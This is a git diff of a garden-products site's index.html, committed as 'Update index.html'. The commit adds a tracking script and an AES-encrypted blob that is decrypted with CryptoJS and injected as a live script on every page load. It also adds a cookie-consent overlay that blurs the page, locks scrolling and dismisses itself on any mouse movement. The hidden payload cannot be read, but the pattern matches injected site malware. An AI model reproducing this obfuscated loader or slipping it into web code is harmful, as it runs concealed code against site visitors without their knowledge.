

==== commit cc3e606d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=2e70fcd5"></script>
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
@@ -62,6 +63,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/ial0iC4AZe81nE9chN6ibJb4/bx9nSJeFGHgw3wdkpmyix/[base64]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[base64]/afj2V9BN9MZyyWAV63t9YVgokimHS+LnuKaLhJHl3Mc2dSDVhNcYhp7wwEhD3HcHZUWG++bHlHXVKx+mWsQxbSloOkUboX019fC31Mkhr2Gb2QJkhzWIrxOo/buZicJ/4Mzm9iRVlIRwGLl413r/kVIWiA9BviQLJjiP5XoqyZnev/+jZR9kUv8d7SkI7CAG+WE7VxfJ/lX7Y5gpSqLEaNXWhFcZcSRGO0OaQd4Qra+gx5+iXdqmfikrP6dPOyruS4pVDhfuyR5F+siR9f8lITZiYScZ0C/U1SOTgOyUFgHtlUawS1wicRDZJF2+kj/8kfzJCIXMfmN9pdOxOy6tKi8KrTPn7/[base64]/X9D4Jql8Idca/o9ta2rWDmKIkbcOOzMfFLHzEdyUz+ma20tthypV/hxMTOuRysHgxfwjqEOvyfuU08yLIrPDoWOZy00g4NSrPQIO51o0A/YFyUqU+bwvTyCE8HHrKI0LcHUczj09o4ElvIsMUorYxmjqmOcDN8tkRd44dpfDb7/TrXuvQ5RGw6GezyKTBad9i/QqQpuD0vmtsNixo29jtvZR+1jjLfxofyGug6yn0vUyreFXBY1BxnEtGhVdKIwTzQHynonxpRi7OuweSvMiQK8x3YKHnZ/u/NQJkRpAABxRIF9gB2cBAtrQUd+ygNwqFDbhh2GilPBkGqWbAC+eQgwyha2I03r2k4u2yXOYxFezdEesVU5ggxjuFBXwmE1nAxacTVlNyO4iX4CRBsL53fuFaxhP/18gmx5qV/UOkHZnj63T6hgZ9q6rhFM3LwRVJr8PJnVv0AmsIryxF2V+twKsT6zq8Ia4eA8SVcdZE955UcSqzHqUp2MyV1o7dG0Q2HQNS8WZK83pA6SPmSq2XdQJTznEfvY3gZzgMPiUvEAE7gnL7UG9ZISRM+2E2HR70ECN4vhPvd3RVt9aurR7VOErbzf/bxW2u/1x54iZRVpYaKdJ6SKw37fJ9hF/InGSoZPeUte+I6WJV5bjuF6UyuLCIn5MGleXe4ZWRwwUR52NMgL9MKUsKku/o3C62DPcBikwXZXVrzp6OitmkFYVlzD1exTOMNCIGSflzm47Sa2GZkV9AQcvTcsJJYoHRq687ksP7gz8hMLS1paYNyUSdJS90mzyxJs/ACPUbe9jrVLSUrHnNN01S/uoRU6UtHE2kPvCihkxL7q`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Luxe Garden Living</a>
